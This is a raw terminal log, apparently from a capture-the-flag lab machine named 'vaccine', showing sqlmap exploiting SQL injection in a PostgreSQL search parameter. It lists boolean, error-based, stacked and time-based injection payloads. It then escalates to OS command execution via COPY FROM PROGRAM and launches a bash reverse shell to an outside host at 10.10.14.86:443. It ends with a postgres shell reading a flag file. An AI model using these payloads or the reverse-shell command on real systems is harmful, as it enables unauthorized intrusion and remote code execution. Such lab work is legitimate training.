 [18:26:22] [INFO] resuming back-end DBMS 'postgresql'
[18:26:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=""' AND (SELECT (CASE WHEN (1070=1070) THEN NULL ELSE CAST((CHR(88)||C
HR(72)||CHR(102)||CHR(66)) AS NUMERIC) END)) IS NULL-- mZQs

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=""' AND 6795=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(118)||CHR(113))||
(SELECT (CASE WHEN (6795=6795) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(120)||C
HR(112)||CHR(113)) AS NUMERIC)-- CCXn

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=""';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=""' AND 6122=(SELECT 6122 FROM PG_SLEEP(5))-- MAyV
---
[18:26:22] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:26:22] [INFO] fingerprinting the back-end DBMS operating system
[18:26:22] [WARNING] reflective value(s) found and filtering out
[18:26:22] [INFO] the back-end DBMS operating system is Linux
[18:26:23] [INFO] testing if current user is DBA
[18:26:23] [INFO] retrieved: '1'
[18:26:23] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:26:23] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.86/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y
[18:26:58] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the
 request(s)
[18:28:29] [CRITICAL] connection timed out to the target URL

[*] ending @ 18:28:29 /2024-05-26/

~ ✔ 2m 7s
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$
postgres@vaccine:/var/lib/postgresql/11/main$ ls
base          pg_multixact  pg_stat      PG_VERSION            postmaster.pid
global        pg_notify     pg_stat_tmp  pg_wal
pg_commit_ts  pg_replslot   pg_subtrans  pg_xact
pg_dynshmem   pg_serial     pg_tblspc    postgresql.auto.conf
pg_logical    pg_snapshots  pg_twophase  postmaster.opts
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/lib/postgresql
postgres@vaccine:/var/lib/postgresql$ ls
11  user.txt
postgres@vaccine:/var/lib/postgresql$ cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
postgres@vaccine:/var/lib/postgresql$